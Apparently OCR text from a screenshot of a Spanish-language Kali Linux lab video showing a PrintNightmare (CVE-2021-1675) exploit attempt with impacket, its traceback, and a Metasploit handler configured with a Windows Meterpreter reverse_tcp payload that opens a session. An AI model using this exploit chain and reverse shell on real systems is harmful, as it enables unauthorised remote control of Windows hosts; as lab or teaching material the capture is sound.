 Kali-Linux-2021.1-vbox-amd64 (Instantánea 1) [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
2 qterminal
07:08 PM
Papelera
Carpeta
personal
Sistema de
archivo
root@kali:/tmp/impacket
Archivo Acciones Editar Vista Ayuda
main(dce, pDriverPath, options.share)
File "/tmp/impacket/CVE-2021-1675.py", line 93, in main
resp = rprn.hRpcAddPrinterDriverEx(dce, pName=handle, pDriverContainer=container_in
fo, dwFileCopyFlags=flags)
File "/tmp/impacket/impacket/dcerpc/v5/rprn.py", line 633, in hRpcAddPrinterDriverEx
return dce.request(request)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 856, in request
self.call(request.opnum, request, uuid)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 845, in call
return self.send(DCERPC_RawCall(function, body.getData(), uuid))
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 1298, in send
self._transport_send(data)
File "/tmp/impacket/impacket/dcerpc/v5/rpcrt.py", line 1235, in _transport_send
self._transport.send(rpc_packet.get_packet(), forceWriteAndx = forceWriteAndx, forc
eRecv = forceRecv)
File "/tmp/impacket/impacket/dcerpc/v5/transport.py", line 535, in send
self.__smb_connection.writeFile(self.__tid, self.__handle, data)
File "/tmp/impacket/impacket/smbconnection.py", line 570, in writeFile
raise SessionError(e.get_error_code(), e.get_error_packet())
impacket.smbconnection.SessionError: SMB SessionError: STATUS_PIPE_CLOSING(The specifie
d named pipe is in the closing state.)
(root💀kali)-[/tmp/impacket]
# 1 × 1 ⚙
kali@kali: ~
Archivo Acciones Editar Vista Ayuda
kali@kali: ~ × root@kali: /home/kali ×
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, proces
LHOST 192.168.68.116 yes The listen address (an interface may be specified
LPORT 1337 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI
BY OFFENSIVE SECURITY
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168
[*] Sending stage (200262 bytes) to 192.16
[*] Meterpreter session 1 opened (192.168. 08
-02 19:06:44 -0400
meterpreter >
LEA_CYBER
LEA_CYBER LEA_CYBER
DERECHA
0:08
03/08/2021